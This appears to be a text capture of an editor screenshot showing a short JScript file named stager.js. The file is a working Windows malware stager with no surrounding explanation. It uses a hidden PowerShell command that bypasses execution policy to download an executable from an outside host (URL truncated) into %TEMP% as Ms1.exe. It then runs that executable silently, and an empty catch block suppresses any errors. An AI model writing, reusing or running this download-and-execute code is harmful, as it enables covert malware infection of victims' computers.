 ~
nvim
nvim
2 var wsh = new ActiveXObject("WScript.Shell");
1 var fsys = new ActiveXObject("Scripting.FileSystemObject");
3
1 try {
2 var sysCache = wsh.ExpandEnvironmentStrings("%TEMP%");
3
4 if (!fsys.FolderExists(sysCache)) {
5 fsys.CreateFolder(sysCache);
6 }
7
8 var binPath = sysCache + "\\Ms1.exe";
9
10 var fetchCmd = "powershell -NoProfile -ExecutionPolicy Bypass -Command \"Invoke-WebRequest -Uri 'http://brig
11
12 wsh.Run(fetchCmd, 0, true);
13
14 wsh.Run(binPath, 0, false);
15
16 } catch (e) {
17 }
NORMAL master stager.js utf-8 JS javascript 15% 3:1
16:12
11/25/2026